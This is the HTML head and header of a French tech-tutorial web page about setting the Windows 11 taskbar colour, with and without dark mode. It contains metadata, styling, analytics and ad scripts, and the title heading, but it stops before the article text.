

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/
body_size: 15526
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre✔️</title>
<meta name="description" content="Qu&#039;il s&#039;agisse de votre ordinateur à la maison ou de celui que vous utilisez pour le travail (peut-être qu&#039;ils sont identiques), rien ne peut mal tourner si"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre✔️" />
<meta property="og:description" content="Qu&#039;il s&#039;agisse de votre ordinateur à la maison ou de celui que vous utilisez pour le travail (peut-être qu&#039;ils sont identiques), rien ne peut mal tourner si" />
<meta property="og:url" content="https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-26T21:53:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre✔️" />
<meta name="twitter:description" content="Qu&#039;il s&#039;agisse de votre ordinateur à la maison ou de celui que vous utilisez pour le travail (peut-être qu&#039;ils sont identiques), rien ne peut mal tourner si" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg","width":"806","height":"400","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/#webpage","url":"https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/","name":"\u25b7 Comment d\u00e9finir la couleur de la barre des t\u00e2ches de Windows 11 ? Avec et sans mode sombre\u2714\ufe0f","datePublished":"2022-05-26T21:53:57+00:00","dateModified":"2022-05-26T21:53:57+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment d\u00e9finir la couleur de la barre des t\u00e2ches de Windows 11 ? Avec et sans mode sombre\u2714\ufe0f","datePublished":"2022-05-26T21:53:57+00:00","dateModified":"2022-05-26T21:53:57+00:00","articleSection":"Windows","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Qu&#039;il s&#039;agisse de votre ordinateur \u00e0 la maison ou de celui que vous utilisez pour le travail (peut-\u00eatre qu&#039;ils sont identiques), rien ne peut mal tourner si","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment d\u00e9finir la couleur de la barre des t\u00e2ches de Windows 11 ? Avec et sans mode sombre\u2714\ufe0f","@id":"https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre Flux des commentaires" href="https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=4935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre%2F&#038;format=xml" />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-definir-la-couleur-de-la-barre-des-taches-de-windows-11-avec-et-sans-mode-sombre/"
	},
	"headline": "Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/05/personalizar-barra-tareas-windows_7040.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-26 21:53",
	"dateModified": "2022-05-26 21:53"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		</head>
	
<body class="wp-singular postid-4935 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment définir la couleur de la barre des tâches de Windows 11 ? Avec et sans mode sombre</h1>
		
				
		
